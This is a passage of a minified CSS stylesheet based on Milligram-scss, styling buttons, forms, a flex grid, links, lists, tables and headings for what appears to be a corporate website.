 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */blockquote{border-left:3px solid #4d5c6b;margin-left:0;margin-right:0;padding:.625rem .9375rem}blockquote :last-child{margin-bottom:0}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#004994;border-radius:4px;border-radius:20px;box-shadow:0 4px 4px rgba(0,37,74,.1);box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:500;height:40px;letter-spacing:1px;line-height:2.375rem;padding:0 22px;position:relative;text-align:center;text-decoration:none;text-transform:capitalize;transition:all .3s ease-in-out;white-space:nowrap}.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#ec6608;color:#fff;outline:0;transition:all .3s ease-in-out}.button[disabled],button[disabled],input[type=button][disabled],input[type=reset][disabled],input[type=submit][disabled]{cursor:default;opacity:.5}.button[disabled]:focus,.button[disabled]:hover,button[disabled]:focus,button[disabled]:hover,input[type=button][disabled]:focus,input[type=button][disabled]:hover,input[type=reset][disabled]:focus,input[type=reset][disabled]:hover,input[type=submit][disabled]:focus,input[type=submit][disabled]:hover{background-color:#004994;border-color:#004994}.button.big,button.big,input[type=button].big,input[type=reset].big,input[type=submit].big{border-radius:25px;height:50px;line-height:2.8rem}.button.button-outline,button.button-outline,input[type=button].button-outline,input[type=reset].button-outline,input[type=submit].button-outline{background-color:transparent;border:2px solid #004994;color:#004994;line-height:2.125rem;overflow:hidden}.button.button-outline:focus,.button.button-outline:hover,button.button-outline:focus,button.button-outline:hover,input[type=button].button-outline:focus,input[type=button].button-outline:hover,input[type=reset].button-outline:focus,input[type=reset].button-outline:hover,input[type=submit].button-outline:focus,input[type=submit].button-outline:hover{background-color:transparent;border-color:#004994;color:#004994}.button.button-outline.white,button.button-outline.white,input[type=button].button-outline.white,input[type=reset].button-outline.white,input[type=submit].button-outline.white{border-color:#fff;color:#fff}.button.button-outline.white:focus,.button.button-outline.white:hover,button.button-outline.white:focus,button.button-outline.white:hover,input[type=button].button-outline.white:focus,input[type=button].button-outline.white:hover,input[type=reset].button-outline.white:focus,input[type=reset].button-outline.white:hover,input[type=submit].button-outline.white:focus,input[type=submit].button-outline.white:hover{background-color:#fff;color:#004994}.button.button-outline.big,button.button-outline.big,input[type=button].button-outline.big,input[type=reset].button-outline.big,input[type=submit].button-outline.big{font-size:1rem;line-height:2.85rem;padding-right:45px}.button.button-outline[disabled]:focus,.button.button-outline[disabled]:hover,button.button-outline[disabled]:focus,button.button-outline[disabled]:hover,input[type=button].button-outline[disabled]:focus,input[type=button].button-outline[disabled]:hover,input[type=reset].button-outline[disabled]:focus,input[type=reset].button-outline[disabled]:hover,input[type=submit].button-outline[disabled]:focus,input[type=submit].button-outline[disabled]:hover{border-color:inherit;color:#004994}.button.button-clear,button.button-clear,input[type=button].button-clear,input[type=reset].button-clear,input[type=submit].button-clear{background-color:transparent;border-color:transparent;color:#004994}.button.button-clear:focus,.button.button-clear:hover,button.button-clear:focus,button.button-clear:hover,input[type=button].button-clear:focus,input[type=button].button-clear:hover,input[type=reset].button-clear:focus,input[type=reset].button-clear:hover,input[type=submit].button-clear:focus,input[type=submit].button-clear:hover{background-color:transparent;border-color:transparent;color:#ec6608}.button.button-clear[disabled]:focus,.button.button-clear[disabled]:hover,button.button-clear[disabled]:focus,button.button-clear[disabled]:hover,input[type=button].button-clear[disabled]:focus,input[type=button].button-clear[disabled]:hover,input[type=reset].button-clear[disabled]:focus,input[type=reset].button-clear[disabled]:hover,input[type=submit].button-clear[disabled]:focus,input[type=submit].button-clear[disabled]:hover{color:#004994}.button.gradient-blue,button.gradient-blue,input[type=button].gradient-blue,input[type=reset].gradient-blue,input[type=submit].gradient-blue{background:linear-gradient(215.89deg,#249aad -10.8%,#004994 90.31%)}.button.gradient-blue:hover,button.gradient-blue:hover,input[type=button].gradient-blue:hover,input[type=reset].gradient-blue:hover,input[type=submit].gradient-blue:hover{background:linear-gradient(215.89deg,#004994 -10.8%,#249aad 90.31%)}.button.gradient-orange,button.gradient-orange,input[type=button].gradient-orange,input[type=reset].gradient-orange,input[type=submit].gradient-orange{background:linear-gradient(260.11deg,#f4a36b -27%,#ee7521 91.05%)}.button.gradient-orange:hover,button.gradient-orange:hover,input[type=button].gradient-orange:hover,input[type=reset].gradient-orange:hover,input[type=submit].gradient-orange:hover{background:linear-gradient(260.11deg,#ee7521 -27%,#f4a36b 91.05%)}.button.arrow,button.arrow,input[type=button].arrow,input[type=reset].arrow,input[type=submit].arrow{font-weight:600;padding-right:40px}.button.arrow:after,button.arrow:after,input[type=button].arrow:after,input[type=reset].arrow:after,input[type=submit].arrow:after{border-bottom:5px solid transparent;border-left:7px solid #004994;border-top:5px solid transparent;bottom:0;content:"";height:1px;margin:auto;position:absolute;right:22px;top:0;transition:all .3s ease-in-out;width:1px}.button.arrow:hover,button.arrow:hover,input[type=button].arrow:hover,input[type=reset].arrow:hover,input[type=submit].arrow:hover{background:#004994;color:#fff}.button.arrow:hover:after,button.arrow:hover:after,input[type=button].arrow:hover:after,input[type=reset].arrow:hover:after,input[type=submit].arrow:hover:after{border-left-color:#fff;transition:all .3s ease-in-out}.button.arrow.white:after,button.arrow.white:after,input[type=button].arrow.white:after,input[type=reset].arrow.white:after,input[type=submit].arrow.white:after{border-left-color:#fff}.button.arrow.white:hover:after,button.arrow.white:hover:after,input[type=button].arrow.white:hover:after,input[type=reset].arrow.white:hover:after,input[type=submit].arrow.white:hover:after{border-left-color:#004994}.button.arrow.gradient-orange:after,button.arrow.gradient-orange:after,input[type=button].arrow.gradient-orange:after,input[type=reset].arrow.gradient-orange:after,input[type=submit].arrow.gradient-orange:after{border-left-color:#fff}.button.arrow.gradient-orange:hover,button.arrow.gradient-orange:hover,input[type=button].arrow.gradient-orange:hover,input[type=reset].arrow.gradient-orange:hover,input[type=submit].arrow.gradient-orange:hover{background:linear-gradient(260.11deg,#ee7521 -27%,#f4a36b 91.05%)}.button.arrow.gradient-orange:hover:after,button.arrow.gradient-orange:hover:after,input[type=button].arrow.gradient-orange:hover:after,input[type=reset].arrow.gradient-orange:hover:after,input[type=submit].arrow.gradient-orange:hover:after{border-left-color:#fff}.button.orange,button.orange,input[type=button].orange,input[type=reset].orange,input[type=submit].orange{background:#ec6608}.button.orange:hover,button.orange:hover,input[type=button].orange:hover,input[type=reset].orange:hover,input[type=submit].orange:hover{background:linear-gradient(260.11deg,#ee7521 -27%,#f4a36b 91.05%)}.button.grey,button.grey,input[type=button].grey,input[type=reset].grey,input[type=submit].grey{background:#e5e8ea;color:#4d5c6b}.button.grey:hover,button.grey:hover,input[type=button].grey:hover,input[type=reset].grey:hover,input[type=submit].grey:hover{background:#c7c8c9}@media (max-width:1340px){.button,button,input[type=button],input[type=reset],input[type=submit]{letter-spacing:0}}@media (max-width:1023px){.button,button,input[type=button],input[type=reset],input[type=submit]{height:36px;line-height:2.125rem;padding:0 20px}.button.button-outline,button.button-outline,input[type=button].button-outline,input[type=reset].button-outline,input[type=submit].button-outline{line-height:2rem}.button.button-outline.big,button.button-outline.big,input[type=button].button-outline.big,input[type=reset].button-outline.big,input[type=submit].button-outline.big{line-height:42px}.button.big,button.big,input[type=button].big,input[type=reset].big,input[type=submit].big{border-radius:23px;height:46px;line-height:44px}}@media (max-width:767px){.button,button,input[type=button],input[type=reset],input[type=submit]{line-height:2.4rem}.button.button-outline,button.button-outline,input[type=button].button-outline,input[type=reset].button-outline,input[type=submit].button-outline{line-height:2rem}.button.button-outline.big,button.button-outline.big,input[type=button].button-outline.big,input[type=reset].button-outline.big,input[type=submit].button-outline.big{line-height:36px}.button.big,button.big,input[type=button].big,input[type=reset].big,input[type=submit].big{border-radius:21px;height:42px;line-height:40px}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */code{border-radius:4px;font-size:86%;margin:0 2px;padding:2px 5px;white-space:nowrap}code,pre{background:#00162c}pre{border-left:3px solid #004994;overflow-y:hidden}pre>code{border-radius:0;display:block;padding:10px 15px;white-space:pre}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */hr{border:0;border-top:1px solid #00162c;margin:30px 0}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.input_file,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #e5e8ea;border-radius:10px;box-shadow:none;box-sizing:inherit;color:#99a2ab;font-size:.875rem;font-weight:600;height:48px;padding:6px 16px;width:100%}.input_file:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#004994;outline:0}.input_file::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#99a2ab;font-weight:400}.input_file::placeholder,input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=url]::placeholder,select::placeholder,textarea::placeholder{color:#99a2ab;font-weight:400}select{background:#fff url(/images/material/arrow-select.svg) no-repeat center right 10px;padding-right:30px}select:focus{background:#fff url(/images/material/arrow-select.svg) no-repeat center right 15px no-repeat}textarea{min-height:65px}label,legend{display:block;font-size:1rem;font-weight:700;margin-bottom:5px}fieldset{border-width:0;padding:0}input[type=checkbox],input[type=radio]{display:inline}.label-inline{display:inline-block;font-weight:400;margin-left:5px}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.box-form .row .column{margin-bottom:20px}.box-form .column label{color:#00162c;display:block;font-size:.875rem;font-weight:600;margin-bottom:6px}.box-form .column input[type=email],.box-form .column input[type=number],.box-form .column input[type=password],.box-form .column input[type=search],.box-form .column input[type=tel],.box-form .column input[type=text],.box-form .column input[type=url],.box-form .column select,.box-form .column textarea{margin:0}.box-form .column textarea{height:140px;padding:16px;resize:none}.box-form .column .button{border:none;min-width:210px}.box-form .column .group-select{display:flex;justify-content:space-between}.box-form .column .group-select select{width:27%}.box-form .column .group-select select:nth-child(3){width:40%}.box-form .column .input_file{background:url(/images/material/ico-upload.svg) no-repeat right 15px center;height:48px!important;padding-right:45px;width:100%!important}.box-form .column .input_file input{height:100%;margin:0;width:100%}.box-form .column .input_file span{display:block;font-weight:400;height:100%;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.box-form .column .input_file.success span{font-weight:600}.box-form .column .ipk input{width:80px}.box-form .column .ipk span{display:inline-block;margin:0 10px}.box-form .column .note-error{color:#ff0039;display:none;display:block;font-size:.6875rem;font-style:normal;font-weight:500;margin-top:3px}.box-form .column.error .input_file,.box-form .column.error input[type=email],.box-form .column.error input[type=number],.box-form .column.error input[type=password],.box-form .column.error input[type=search],.box-form .column.error input[type=tel],.box-form .column.error input[type=text],.box-form .column.error input[type=url],.box-form .column.error select,.box-form .column.error textarea{border-color:#ff0039}.box-form .column.error .note-error{display:block}@media (max-width:767px){.input_file,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border-radius:6px;height:40px}.box-form .column .input_file{height:40px!important}.box-form .column .input_file span{line-height:26px}.box-form .column textarea{height:100px}}@media (max-width:639px){.box-form .row{flex-direction:column}.box-form .row .column.column-100,.box-form .row .column.column-50{flex:0 0 100%;max-width:100%}.box-form .row .column .button{width:100%}}@media (max-width:360px){.g-recaptcha{left:-18px;position:relative;transform:scale(.85)}}.container{padding:0 20px}.container,.wrapper{margin:0 auto;max-width:1110px;position:relative;width:100%}.row,.wrapper{padding:0}.row{display:flex;flex-direction:column;width:100%}.row.row-no-padding,.row.row-no-padding>.column{padding:0}.row.row-wrap{flex-wrap:wrap}.row.row-top{align-items:flex-start}.row.row-bottom{align-items:flex-end}.row.row-center{align-items:center}.row.row-stretch{align-items:stretch}.row.row-baseline{align-items:baseline}.row .column{display:block;flex:1 1 auto;margin-left:0;max-width:100%;width:100%}.row .column.column-offset-1{margin-left:1%}.row .column.column-offset-2{margin-left:2%}.row .column.column-offset-3{margin-left:3%}.row .column.column-offset-4{margin-left:4%}.row .column.column-offset-5{margin-left:5%}.row .column.column-offset-6{margin-left:6%}.row .column.column-offset-7{margin-left:7%}.row .column.column-offset-8{margin-left:8%}.row .column.column-offset-9{margin-left:9%}.row .column.column-offset-10{margin-left:10%}.row .column.column-offset-11{margin-left:11%}.row .column.column-offset-12{margin-left:12%}.row .column.column-offset-13{margin-left:13%}.row .column.column-offset-14{margin-left:14%}.row .column.column-offset-15{margin-left:15%}.row .column.column-offset-16{margin-left:16%}.row .column.column-offset-17{margin-left:17%}.row .column.column-offset-18{margin-left:18%}.row .column.column-offset-19{margin-left:19%}.row .column.column-offset-20{margin-left:20%}.row .column.column-offset-21{margin-left:21%}.row .column.column-offset-22{margin-left:22%}.row .column.column-offset-23{margin-left:23%}.row .column.column-offset-24{margin-left:24%}.row .column.column-offset-25{margin-left:25%}.row .column.column-offset-26{margin-left:26%}.row .column.column-offset-27{margin-left:27%}.row .column.column-offset-28{margin-left:28%}.row .column.column-offset-29{margin-left:29%}.row .column.column-offset-30{margin-left:30%}.row .column.column-offset-31{margin-left:31%}.row .column.column-offset-32{margin-left:32%}.row .column.column-offset-33{margin-left:33%}.row .column.column-offset-34{margin-left:34%}.row .column.column-offset-35{margin-left:35%}.row .column.column-offset-36{margin-left:36%}.row .column.column-offset-37{margin-left:37%}.row .column.column-offset-38{margin-left:38%}.row .column.column-offset-39{margin-left:39%}.row .column.column-offset-40{margin-left:40%}.row .column.column-offset-41{margin-left:41%}.row .column.column-offset-42{margin-left:42%}.row .column.column-offset-43{margin-left:43%}.row .column.column-offset-44{margin-left:44%}.row .column.column-offset-45{margin-left:45%}.row .column.column-offset-46{margin-left:46%}.row .column.column-offset-47{margin-left:47%}.row .column.column-offset-48{margin-left:48%}.row .column.column-offset-49{margin-left:49%}.row .column.column-offset-50{margin-left:50%}.row .column.column-offset-51{margin-left:51%}.row .column.column-offset-52{margin-left:52%}.row .column.column-offset-53{margin-left:53%}.row .column.column-offset-54{margin-left:54%}.row .column.column-offset-55{margin-left:55%}.row .column.column-offset-56{margin-left:56%}.row .column.column-offset-57{margin-left:57%}.row .column.column-offset-58{margin-left:58%}.row .column.column-offset-59{margin-left:59%}.row .column.column-offset-60{margin-left:60%}.row .column.column-offset-61{margin-left:61%}.row .column.column-offset-62{margin-left:62%}.row .column.column-offset-63{margin-left:63%}.row .column.column-offset-64{margin-left:64%}.row .column.column-offset-65{margin-left:65%}.row .column.column-offset-66{margin-left:66%}.row .column.column-offset-67{margin-left:67%}.row .column.column-offset-68{margin-left:68%}.row .column.column-offset-69{margin-left:69%}.row .column.column-offset-70{margin-left:70%}.row .column.column-offset-71{margin-left:71%}.row .column.column-offset-72{margin-left:72%}.row .column.column-offset-73{margin-left:73%}.row .column.column-offset-74{margin-left:74%}.row .column.column-offset-75{margin-left:75%}.row .column.column-offset-76{margin-left:76%}.row .column.column-offset-77{margin-left:77%}.row .column.column-offset-78{margin-left:78%}.row .column.column-offset-79{margin-left:79%}.row .column.column-offset-80{margin-left:80%}.row .column.column-offset-81{margin-left:81%}.row .column.column-offset-82{margin-left:82%}.row .column.column-offset-83{margin-left:83%}.row .column.column-offset-84{margin-left:84%}.row .column.column-offset-85{margin-left:85%}.row .column.column-offset-86{margin-left:86%}.row .column.column-offset-87{margin-left:87%}.row .column.column-offset-88{margin-left:88%}.row .column.column-offset-89{margin-left:89%}.row .column.column-offset-90{margin-left:90%}.row .column.column-offset-91{margin-left:91%}.row .column.column-offset-92{margin-left:92%}.row .column.column-offset-93{margin-left:93%}.row .column.column-offset-94{margin-left:94%}.row .column.column-offset-95{margin-left:95%}.row .column.column-offset-96{margin-left:96%}.row .column.column-offset-97{margin-left:97%}.row .column.column-offset-98{margin-left:98%}.row .column.column-offset-99{margin-left:99%}.row .column.column-offset-100{margin-left:100%}.row .column.column-offset-33,.row .column.column-offset-34{margin-left:33.3333%}.row .column.column-offset-66,.row .column.column-offset-67{margin-left:66.6666%}.row .column.column-1{flex:0 0 1%;max-width:1%}.row .column.column-2{flex:0 0 2%;max-width:2%}.row .column.column-3{flex:0 0 3%;max-width:3%}.row .column.column-4{flex:0 0 4%;max-width:4%}.row .column.column-5{flex:0 0 5%;max-width:5%}.row .column.column-6{flex:0 0 6%;max-width:6%}.row .column.column-7{flex:0 0 7%;max-width:7%}.row .column.column-8{flex:0 0 8%;max-width:8%}.row .column.column-9{flex:0 0 9%;max-width:9%}.row .column.column-10{flex:0 0 10%;max-width:10%}.row .column.column-11{flex:0 0 11%;max-width:11%}.row .column.column-12{flex:0 0 12%;max-width:12%}.row .column.column-13{flex:0 0 13%;max-width:13%}.row .column.column-14{flex:0 0 14%;max-width:14%}.row .column.column-15{flex:0 0 15%;max-width:15%}.row .column.column-16{flex:0 0 16%;max-width:16%}.row .column.column-17{flex:0 0 17%;max-width:17%}.row .column.column-18{flex:0 0 18%;max-width:18%}.row .column.column-19{flex:0 0 19%;max-width:19%}.row .column.column-20{flex:0 0 20%;max-width:20%}.row .column.column-21{flex:0 0 21%;max-width:21%}.row .column.column-22{flex:0 0 22%;max-width:22%}.row .column.column-23{flex:0 0 23%;max-width:23%}.row .column.column-24{flex:0 0 24%;max-width:24%}.row .column.column-25{flex:0 0 25%;max-width:25%}.row .column.column-26{flex:0 0 26%;max-width:26%}.row .column.column-27{flex:0 0 27%;max-width:27%}.row .column.column-28{flex:0 0 28%;max-width:28%}.row .column.column-29{flex:0 0 29%;max-width:29%}.row .column.column-30{flex:0 0 30%;max-width:30%}.row .column.column-31{flex:0 0 31%;max-width:31%}.row .column.column-32{flex:0 0 32%;max-width:32%}.row .column.column-35{flex:0 0 35%;max-width:35%}.row .column.column-36{flex:0 0 36%;max-width:36%}.row .column.column-37{flex:0 0 37%;max-width:37%}.row .column.column-38{flex:0 0 38%;max-width:38%}.row .column.column-39{flex:0 0 39%;max-width:39%}.row .column.column-40{flex:0 0 40%;max-width:40%}.row .column.column-41{flex:0 0 41%;max-width:41%}.row .column.column-42{flex:0 0 42%;max-width:42%}.row .column.column-43{flex:0 0 43%;max-width:43%}.row .column.column-44{flex:0 0 44%;max-width:44%}.row .column.column-45{flex:0 0 45%;max-width:45%}.row .column.column-46{flex:0 0 46%;max-width:46%}.row .column.column-47{flex:0 0 47%;max-width:47%}.row .column.column-48{flex:0 0 48%;max-width:48%}.row .column.column-49{flex:0 0 49%;max-width:49%}.row .column.column-50{flex:0 0 50%;max-width:50%}.row .column.column-51{flex:0 0 51%;max-width:51%}.row .column.column-52{flex:0 0 52%;max-width:52%}.row .column.column-53{flex:0 0 53%;max-width:53%}.row .column.column-54{flex:0 0 54%;max-width:54%}.row .column.column-55{flex:0 0 55%;max-width:55%}.row .column.column-56{flex:0 0 56%;max-width:56%}.row .column.column-57{flex:0 0 57%;max-width:57%}.row .column.column-58{flex:0 0 58%;max-width:58%}.row .column.column-59{flex:0 0 59%;max-width:59%}.row .column.column-60{flex:0 0 60%;max-width:60%}.row .column.column-61{flex:0 0 61%;max-width:61%}.row .column.column-62{flex:0 0 62%;max-width:62%}.row .column.column-63{flex:0 0 63%;max-width:63%}.row .column.column-64{flex:0 0 64%;max-width:64%}.row .column.column-65{flex:0 0 65%;max-width:65%}.row .column.column-68{flex:0 0 68%;max-width:68%}.row .column.column-69{flex:0 0 69%;max-width:69%}.row .column.column-70{flex:0 0 70%;max-width:70%}.row .column.column-71{flex:0 0 71%;max-width:71%}.row .column.column-72{flex:0 0 72%;max-width:72%}.row .column.column-73{flex:0 0 73%;max-width:73%}.row .column.column-74{flex:0 0 74%;max-width:74%}.row .column.column-75{flex:0 0 75%;max-width:75%}.row .column.column-76{flex:0 0 76%;max-width:76%}.row .column.column-77{flex:0 0 77%;max-width:77%}.row .column.column-78{flex:0 0 78%;max-width:78%}.row .column.column-79{flex:0 0 79%;max-width:79%}.row .column.column-80{flex:0 0 80%;max-width:80%}.row .column.column-81{flex:0 0 81%;max-width:81%}.row .column.column-82{flex:0 0 82%;max-width:82%}.row .column.column-83{flex:0 0 83%;max-width:83%}.row .column.column-84{flex:0 0 84%;max-width:84%}.row .column.column-85{flex:0 0 85%;max-width:85%}.row .column.column-86{flex:0 0 86%;max-width:86%}.row .column.column-87{flex:0 0 87%;max-width:87%}.row .column.column-88{flex:0 0 88%;max-width:88%}.row .column.column-89{flex:0 0 89%;max-width:89%}.row .column.column-90{flex:0 0 90%;max-width:90%}.row .column.column-91{flex:0 0 91%;max-width:91%}.row .column.column-92{flex:0 0 92%;max-width:92%}.row .column.column-93{flex:0 0 93%;max-width:93%}.row .column.column-94{flex:0 0 94%;max-width:94%}.row .column.column-95{flex:0 0 95%;max-width:95%}.row .column.column-96{flex:0 0 96%;max-width:96%}.row .column.column-97{flex:0 0 97%;max-width:97%}.row .column.column-98{flex:0 0 98%;max-width:98%}.row .column.column-99{flex:0 0 99%;max-width:99%}.row .column.column-100{flex:0 0 100%;max-width:100%}.row .column.column-33,.row .column.column-34{flex:0 0 33.3333%;max-width:33.3333%}.row .column.column-66,.row .column.column-67{flex:0 0 66.6666%;max-width:66.6666%}.row .column .column-top{align-self:flex-start}.row .column .column-bottom{align-self:flex-end}.row .column .column-center{align-self:center}@media (min-width:400px){.row{flex-direction:row;margin-left:-10px;width:calc(100% + 20px)}.row .column{margin-bottom:inherit;padding:0 10px}.row.space3{margin-left:-15px;width:calc(100% + 30px)}.row.space3 .column{padding:0 15px}}.wrapper{margin:auto;width:1110px}.detail-pages .wrapper{max-width:790px;width:790px}@media (max-width:1279px){.wrapper{max-width:924px;width:924px}.list-network.space3,.list-news-events.space3,.list-news.space3{margin-left:-10px;width:calc(100% + 20px)}.list-network.space3 .column.column-25,.list-network.space3 .column.column-33,.list-news-events.space3 .column.column-25,.list-news-events.space3 .column.column-33,.list-news.space3 .column.column-25,.list-news.space3 .column.column-33{flex:0 0 33.33%;max-width:33.33%;padding:0 10px}}@media (max-width:1023px){.detail-pages .wrapper,.wrapper{max-width:668px;width:668px}.list-awards.space3,.list-management.space3{margin-left:-10px;width:calc(100% + 20px)}.list-awards.space3 .column.column-33,.list-management.space3 .column.column-33{flex:0 0 50%;margin-bottom:20px;max-width:50%;padding:0 10px}.list-management-sub.space3{margin-left:-10px;width:calc(100% + 20px)}.list-management-sub.space3 .column.column-33{margin-bottom:20px;padding:0 10px}.list-annual.space3{margin-left:-10px;width:calc(100% + 20px)}.list-annual.space3 .column.column-25{flex:0 0 33.33%;margin-bottom:20px;max-width:33.33%;padding:0 10px}.list-network.space3 .column.column-25,.list-network.space3 .column.column-33,.list-news-events.space3 .column.column-25,.list-news-events.space3 .column.column-33,.list-news.space3 .column.column-25,.list-news.space3 .column.column-33{flex:0 0 50%;max-width:50%}}@media (max-width:767px){.detail-pages .wrapper,.wrapper{margin:0 30px;max-width:none;width:auto}.list-annual.space3 .column.column-25{flex:0 0 50%;max-width:50%}}@media (max-width:639px){.product-srvice-list.space3{margin-left:-10px;width:calc(100% + 20px)}.product-srvice-list.space3 .column.column-33{flex:0 0 100%;max-width:100%}.list-management-sub.space3{flex-direction:row}.list-management-sub.space3 .column.column-33{flex:0 0 50%;margin-bottom:10px;max-width:50%}}@media (max-width:570px){.list-awards.space3,.list-management.space3{margin-left:-10px;width:calc(100% + 20px)}.list-awards.space3 .column.column-33,.list-management.space3 .column.column-33{flex:0 0 100%;margin-bottom:20px;max-width:100%;padding:0 10px}.list-annual.space3 .column.column-25{flex:0 0 100%;max-width:100%}.list-network.space3 .column.column-25,.list-network.space3 .column.column-33,.list-news-events.space3 .column.column-25,.list-news-events.space3 .column.column-33,.list-news.space3 .column.column-25,.list-news.space3 .column.column-33{flex:0 0 100%;margin-bottom:20px;max-width:100%}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */a{color:#004994;text-decoration:none}a,a:focus,a:hover{transition:all .25s ease-out}a:focus,a:hover{color:#ec6608}a.more{color:#004994;font-size:.8125rem;font-weight:700;padding-right:25px;position:relative;text-transform:capitalize}a.more:after{border-bottom:4px solid transparent;border-left:6px solid #004994;border-top:4px solid transparent;bottom:0;content:"";height:1px;margin:auto;position:absolute;right:10px;top:0;transition:all .25s ease-out;width:1px}a.more.white{color:#fff}a.more.white:after{border-left-color:#fff}a.more:hover:after{right:7px;transition:all .25s ease-out}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */dl,ol,ul{list-style:none;margin-top:0;padding-left:0}dl dl,dl ol,dl ul,ol dl,ol ol,ol ul,ul dl,ul ol,ul ul{font-size:90%;margin:15px 0 15px 30px}.content-pages ol{counter-reset:number;list-style:none}.content-pages ol li{counter-increment:number;padding-left:30px;position:relative}.content-pages ol li:before{content:counter(number) ".";left:0;position:absolute}.content-pages ul{list-style:none;padding-left:0}.content-pages ul li{padding-left:30px;position:relative}.content-pages ul li:before{background:#004994;border-radius:3px;content:"";display:block;height:7px;left:0;position:absolute;top:8px;width:7px}@media (max-width:767px){.content-pages ol li,.content-pages ul li{padding-left:24px}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.button,button,dd,dt,li{margin-bottom:10px}fieldset,input,select,textarea{margin-bottom:15px}blockquote,dl,ol,p,pre,table,ul{margin-bottom:25px}form{margin:0}p{margin-bottom:30px}@media (max-width:1279px){p{margin-bottom:24px}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */table{border-spacing:0;width:100%}td,th{border-bottom:1px solid #249aad;padding:12px 15px;text-align:left}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}table{background:#fff;border-radius:10px;box-shadow:0 10px 30px rgba(0,29,59,.1);margin:0 0 10px}table thead{background:linear-gradient(234.42deg,#29a9bf 10.21%,#206bb4 90.16%)}table thead tr th{color:#fff;font-weight:600}table thead tr th:first-child{border-radius:10px 0 0 0}table thead tr th:last-child{border-radius:0 10px 0 0}table tr td,table tr th{border:none;font-weight:700;line-height:1.2;padding:13px 15px;text-align:center}table tr td:first-child,table tr th:first-child{padding-left:35px;text-align:left}table tr td:last-child,table tr th:last-child{padding-right:35px;text-align:right}table tr td .blue,table tr th .blue{color:#336da9}table tr td .green,table tr th .green{color:#11b613}table tr td{padding:8px 15px}table tbody tr:first-child td{padding-top:30px}table tbody tr:last-child td{padding-bottom:30px}.note-table{color:#00162c;display:block;font-size:.8125rem;opacity:.5}@media (max-width:1279px){table tbody tr:first-child td{padding-top:20px}table tbody tr:last-child td{padding-bottom:20px}}@media (max-width:767px){table{font-size:13px}table tr td,table tr th{padding:12px 8px}table tr td:first-child,table tr th:first-child{padding-left:20px}table tr td:last-child,table tr th:last-child{padding-right:20px}table tr td{padding:6px 8px}table tbody tr:first-child td{padding-top:24px}table tbody tr:last-child td{padding-bottom:24px}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */b,strong{font-weight:700}p{line-height:1.75;margin-top:0}p.small{font-size:.8125rem;font-weight:500;line-height:1.6}h1,h2,h3,h4,h5,h6{font-weight:600;letter-spacing:-1px;margin-bottom:20px;margin-top:0}h1{font-size:3rem;line-height:1.385}h2{font-size:2.5rem;line-height:1.25}h3{font-size:2.063rem;line-height:1.39}h4{font-size:1.75rem;letter-spacing:.8px;line-height:1.5}h5{font-size:1.188rem;letter-spacing:.5px;line-height:1.4}h6{font-size:1rem;letter-spacing:0;line-height:1.25}.content-pages h5{color:#249aad}.content-pages h5.grey{color:#79848f;font-weight:500}.content-pages h5.black{color:#00162c}.title-detail-pages h1{font-size:2.063rem;line-height:1.39}.error-page .caption-misc h1{font-size:9rem;line-height:1}.under .caption-misc{width:730px}.under .caption-misc h1{font-size:4.5rem;margin-bottom:30px}@media (max-width:1279px){h1,h2,h3,h4,h5,h6{margin-bottom:15px}h5{font-size:1rem}h3{font-size:1.75rem;line-height:1.24}h2{font-size:2rem}h1{font-size:2.5rem;line-height:1.3}.item-milestones h4,.side-text h4{font-size:1.5rem;letter-spacing:normal;line-height:1.5}.title-section h3{font-size:1.5rem}.title-detail-pages h1{font-size:1.75rem}.error-page .caption-misc h1{font-size:7.5rem}}@media (max-width:1023px){h6{font-size:.875rem}h4{font-size:1.188rem}h3{font-size:1.313rem}h2{font-size:1.5rem}h1{font-size:2.063rem}.menu-banner h5{font-size:.875rem}.item-milestones h4,.side-text h4,.title-detail-pages h1,.title-section h3{font-size:1.313rem}.under .caption-misc{width:600px}.under .caption-misc h1{font-size:3.375rem}}@media (max-width:767px){h1{font-size:1.313rem}.under .caption-misc h1{font-size:2.533rem}}
/*!
